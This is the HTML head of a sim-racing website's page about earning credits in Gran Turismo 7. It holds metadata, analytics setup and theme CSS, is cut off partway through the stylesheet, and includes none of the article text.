

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/gran-turismo-7-credits-guide/
body_size: 70727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gran Turismo 7 Credits: Everything you Need to Know</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-1024x577.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp 1139w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/gran-turismo-7-credits-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gran Turismo 7 Credits: Everything you Need to Know" />
	<meta property="og:description" content="Did you know that there may be some shortcuts to ammassing huge amounts of credits in Gran Turismo 7? Sure, you could put the pedal to the metal and race your way to first place over and over again. But what if we told you that there are other ways to get credits? That&#8217;s right, [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/gran-turismo-7-credits-guide/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:published_time" content="2022-08-14T09:15:38+00:00" />
	<meta property="article:modified_time" content="2023-09-30T19:14:31+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp" />
	<meta property="og:image:width" content="1139" />
	<meta property="og:image:height" content="642" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Alessio Lorandi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alessiolorandi" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://solox.gg/gran-turismo-7-credits-guide/#article","isPartOf":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/"},"author":{"name":"Alessio Lorandi","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd"},"headline":"Gran Turismo 7 Credits: Everything you Need to Know","datePublished":"2022-08-14T09:15:38+00:00","dateModified":"2023-09-30T19:14:31+00:00","mainEntityOfPage":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/"},"wordCount":530,"publisher":{"@id":"https://solox.gg/#organization"},"image":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp","articleSection":["Gran Turismo","Gran Turismo tips","Sim Racing Tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://solox.gg/gran-turismo-7-credits-guide/","url":"https://solox.gg/gran-turismo-7-credits-guide/","name":"Gran Turismo 7 Credits: Everything you Need to Know","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/#primaryimage"},"image":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp","datePublished":"2022-08-14T09:15:38+00:00","dateModified":"2023-09-30T19:14:31+00:00","breadcrumb":{"@id":"https://solox.gg/gran-turismo-7-credits-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/gran-turismo-7-credits-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/gran-turismo-7-credits-guide/#primaryimage","url":"https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp","contentUrl":"https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp","width":1139,"height":642,"caption":"Gran Turismo 7 Credits: Everything you Need to Know"},{"@type":"BreadcrumbList","@id":"https://solox.gg/gran-turismo-7-credits-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"Sim Racing Tips","item":"https://solox.gg/category/tips/"},{"@type":"ListItem","position":3,"name":"Gran Turismo tips","item":"https://solox.gg/category/tips/gt7-tips/"},{"@type":"ListItem","position":4,"name":"Gran Turismo 7 Credits: Everything you Need to Know"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]},{"@type":"Person","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd","name":"Alessio Lorandi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","caption":"Alessio Lorandi"},"description":"Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He's now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.","sameAs":["https://solox.gg","alessiolorandi37@gmail.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 